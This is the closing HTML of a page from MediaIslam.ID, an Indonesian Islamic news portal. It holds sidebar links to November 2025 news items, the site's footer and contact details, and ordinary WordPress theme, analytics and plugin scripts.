                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/tokoh-ekonomi-islam-prof-asad-zaman-beri-kuliah-umum-di-uika/"
                                                              rel="bookmark"
                                                              title="Tokoh Ekonomi Islam Prof Asad Zaman Beri Kuliah Umum di UIKA">Tokoh Ekonomi Islam Prof Asad Zaman Beri Kuliah Umum di</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 11/11/2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/isi-deklarasi-asia-pasifik-untuk-palestina-2025/" rel="bookmark"
                                       title="Isi Deklarasi Asia–Pasifik untuk Palestina 2025">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2025/11/deklarasi-asia-fasifik-untuk-palestina-600x389.jpeg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/isi-deklarasi-asia-pasifik-untuk-palestina-2025/"
                                                              rel="bookmark"
                                                              title="Isi Deklarasi Asia–Pasifik untuk Palestina 2025">Isi Deklarasi Asia–Pasifik untuk Palestina 2025</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 11/11/2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/hadir-di-majelis-raudhah-parenting-nabawiyyah-ini-pesan-aa-gym-dan-koh-dennis-lim/" rel="bookmark"
                                       title="Hadir di Majelis Raudhah Parenting Nabawiyyah, Ini Pesan Aa Gym dan Koh Dennis Lim">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2025/11/Aa-Gym-600x390.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/hadir-di-majelis-raudhah-parenting-nabawiyyah-ini-pesan-aa-gym-dan-koh-dennis-lim/"
                                                              rel="bookmark"
                                                              title="Hadir di Majelis Raudhah Parenting Nabawiyyah, Ini Pesan Aa Gym dan Koh Dennis Lim">Hadir di Majelis Raudhah Parenting Nabawiyyah, Ini Pesan Aa Gym</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 11/11/2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><h3 class="widget-title"><span>Tentang Kami</span></h3>			<div class="textwidget"><p><a href="https://mediaislam.id/"><strong>MediaIslam.ID</strong></a> adalah sebuah portal yang fokus menyebarkan informasi seputar berita Islam dan peradaban.</p>
</div>
		</div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="widget_text footer-widget footer-center-widget"><h3 class="widget-title"><span>Kontak Kami</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li> <i class="ts-icon ts-icon-home"></i> Pusat Pengkajian dan Pengembangan Islam Jakarta<br>
(Jakarta İslamic Centre)<br>Jl. Kramat Jaya, Tugu, Koja, Jakarta Utara 14260</li>
 	<li> <i class="ts-icon ts-icon-phone2"></i> 021–21487513</li>
 	<li><i class="ts-icon ts-icon-envelope"></i><a href="mailto:redaksi@mediaislam.id">redaksi@mediaislam.id</a></li>
	<li><i class="ts-icon ts-icon-facebook"></i><a href="https://web.facebook.com/MediaIslamDotID" target="_blank">MediaIslam.id</a></li>
</ul></div></div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="widget_text footer-widget footer-right-widget"><h3 class="widget-title"><span>Informasi</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li><a href="https://mediaislam.id/tentang-kami/">Tentang Kami</a></li>
 	<li><a href="https://mediaislam.id/dewan-redaksi/">Dewan Redaksi</a></li>
 	<li><a href="https://mediaislam.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	 	<li><a href="https://mediaislam.id/disclaimer/">Disclaimer</a></li>
 	<li><a href="https://mediaislam.id/kontak-kami/">Kontak Kami</a></li>
</ul></div></div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> MediaIslam.ID - Supported by <a href="http://islamic-center.or.id/" target="_blank">Jakarta Islamic Centre</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digiqole\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/mediaislam.id\/","top_ten_id":"1025","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1618275353"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" id="analytify_track_miscellaneous-js-extra">
/* <![CDATA[ */
var miscellaneous_tracking_options = {"ga_mode":"ga4","tracking_mode":"gtag","track_404_page":{"should_track":"off","is_404":false,"current_url":"https:\/\/mediaislam.id\/festival-sastra-islam-nasional-2015-akan-digelar-di-makassar\/"},"track_js_error":"off","track_ajax_error":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=6.1.0" id="analytify_track_miscellaneous-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://mediaislam.id/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/mediaislam.id\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/mediaislam.id\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1025,"search_query":"","signature":"340bc0293e5d11da3f1504e081fdd070","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1025,"search_query":"","signature":"340bc0293e5d11da3f1504e081fdd070","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.14" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.1.2" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [1]
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/swiper.min.js?ver=2.1.2" id="swiper-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https:\/\/mediaislam.id\/wp-admin\/admin-ajax.php","blog_sticky_sidebar":"0"};
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Barlow","Barlow","Barlow","Roboto"]
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/script.js?ver=2.1.2" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/comment-reply.min.js?ver=873ac6e78f623ab28fab222307f7eb42" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https:\/\/mediaislam.id\/wp-admin\/admin-ajax.php","ajax_nonce":"c94308e1e6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.1" id="aios-front-js-js"></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-12 16:22:43 -->